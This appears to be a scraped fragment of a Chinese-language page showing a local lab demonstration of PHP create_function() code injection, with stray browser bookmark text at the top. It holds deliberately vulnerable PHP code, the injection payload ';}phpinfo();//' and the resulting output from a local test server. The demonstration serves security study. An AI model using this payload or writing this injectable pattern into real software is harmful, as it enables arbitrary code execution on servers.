 百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的书签
echo "<br>";
echo $id;
$str2='echo '.$a.'test'.$id.';';
echo $str2;
echo "<br/>";
echo "==============================";
echo "<br/>";
$f1 = create_function('$a',$str2);
echo "<br/>";
echo "==============================";
function name($a){
echo $id.$a.'test'.$id.';';
}
name('a');
?> ;}phpinfo();//
;}phpinfo();//
Notice: Undefined variable: a in D:\phpstudy_pro\WWW\127.0.0.12\index.php on line 9
echo test;}phpinfo();//;
==============================
Deprecated: Function create_function() is deprecated in D:\phpstudy_pro\WWW\127.0.0.12\index.php on line 14
PHP Version 7.4.3
php
System Windows NT LAPTOP-7EDOENTM 10.0 build 18363 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64